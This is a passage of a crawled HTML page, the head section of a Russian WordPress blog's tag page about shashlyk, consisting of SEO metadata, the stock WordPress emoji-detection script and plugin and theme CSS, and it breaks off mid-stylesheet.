

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ili4.ru/tag/shashlyk/?tab=logs-local
body_size: 1019109
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>шашлык | Геннадий Ильич</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://ili4.ru/tag/shashlyk/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ili4.ru\/tag\/shashlyk\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ili4.ru#listItem","position":1,"name":"Home","item":"https:\/\/ili4.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/ili4.ru\/tag\/shashlyk\/#listItem","name":"\u0448\u0430\u0448\u043b\u044b\u043a"}},{"@type":"ListItem","@id":"https:\/\/ili4.ru\/tag\/shashlyk\/#listItem","position":2,"name":"\u0448\u0430\u0448\u043b\u044b\u043a","previousItem":{"@type":"ListItem","@id":"https:\/\/ili4.ru#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/ili4.ru\/tag\/shashlyk\/#collectionpage","url":"https:\/\/ili4.ru\/tag\/shashlyk\/","name":"\u0448\u0430\u0448\u043b\u044b\u043a | \u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/ili4.ru\/#website"},"breadcrumb":{"@id":"https:\/\/ili4.ru\/tag\/shashlyk\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/ili4.ru\/#organization","name":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","description":"\u0420\u0430\u0441\u0441\u043a\u0430\u0437\u044b \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b","url":"https:\/\/ili4.ru\/"},{"@type":"WebSite","@id":"https:\/\/ili4.ru\/#website","url":"https:\/\/ili4.ru\/","name":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","description":"\u0420\u0430\u0441\u0441\u043a\u0430\u0437\u044b \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/ili4.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Геннадий Ильич &raquo; Лента" href="https://ili4.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Геннадий Ильич &raquo; Лента комментариев" href="https://ili4.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Геннадий Ильич &raquo; Лента метки шашлык" href="https://ili4.ru/tag/shashlyk/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Примечание: ExactMetrics в настоящее время не настроен на этом сайте. Владелец сайта должен аутентифицироваться в Google Analytics в панели настроек ExactMetrics. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ili4.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='SFMCss-css' href='https://ili4.ru/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFMCSS-css' href='https://ili4.ru/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_widgetStyle.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ili4.ru/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://ili4.ru/wp-includes/css/admin-bar.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

		@media screen { html { margin-top: 32px !important; } }
		@media screen and ( max-width: 782px ) { html { margin-top: 46px !important; } }
	
@media print { #wpadminbar { display:none; } }
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ili4.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-primary-nav-style-inline-css' type='text/css'>
.buddypress_object_nav .bp-navs{background:#0000;clear:both;overflow:hidden}.buddypress_object_nav .bp-navs ul{margin:0;padding:0}.buddypress_object_nav .bp-navs ul li{list-style:none;margin:0}.buddypress_object_nav .bp-navs ul li a,.buddypress_object_nav .bp-navs ul li span{border:0;display:block;padding:5px 10px;text-decoration:none}.buddypress_object_nav .bp-navs ul li .count{background:#eaeaea;border:1px solid #ccc;border-radius:50%;color:#555;display:inline-block;font-size:12px;margin-left:2px;padding:3px 6px;text-align:center;vertical-align:middle}.buddypress_object_nav .bp-navs ul li a .count:empty{display:none}.buddypress_object_nav .bp-navs ul li.last select{max-width:185px}.buddypress_object_nav .bp-navs ul li.current a,.buddypress_object_nav .bp-navs ul li.selected a{color:#333;opacity:1}.buddypress_object_nav .bp-navs ul li.current a .count,.buddypress_object_nav .bp-navs ul li.selected a .count{background-color:#fff}.buddypress_object_nav .bp-navs ul li.dynamic a .count,.buddypress_object_nav .bp-navs ul li.dynamic.current a .count,.buddypress_object_nav .bp-navs ul li.dynamic.selected a .count{background-color:#5087e5;border:0;color:#fafafa}.buddypress_object_nav .bp-navs ul li.dynamic a:hover .count{background-color:#5087e5;border:0;color:#fff}.buddypress_object_nav .main-navs.dir-navs{margin-bottom:20px}.buddypress_object_nav .bp-navs.group-create-links ul li.current a{text-align:center}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current),.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a{color:#767676}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:hover{background:none;color:#555}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:hover{color:#767676}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ili4.ru/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ili4.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e91e63;--wp--preset--color--background-color: #E5E5E5;--wp--preset--color--header-gradient: #a81d84;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-background-color-color{color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-color{color: var(--wp--preset--color--header-gradient) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-background-color-background-color{background-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-background-color{background-color: var(--wp--preset--color--header-gradient) 